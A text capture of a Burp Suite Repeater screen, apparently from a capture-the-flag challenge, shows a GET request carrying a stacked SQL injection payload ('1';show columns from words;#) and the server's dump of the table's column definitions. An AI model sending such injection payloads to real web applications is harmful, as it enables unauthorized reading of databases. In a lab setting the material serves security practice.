 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn Fastjson scan ShiroScan HaE
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28503 HTTP/1 ?
Request
Pretty Raw Hex MarkInfo \n
1 GET /?inject=1';show+columns+from+words;%23
HTTP/1.1
2 Host: node4.anna.nssctf.cn:28503
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=
b8b1da0825d60ead97cb4a1e99adfd89
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Inspector
Notes
Done 944 bytes | 45 millis
Event log (5) All issues (5) Memory: 233.5MB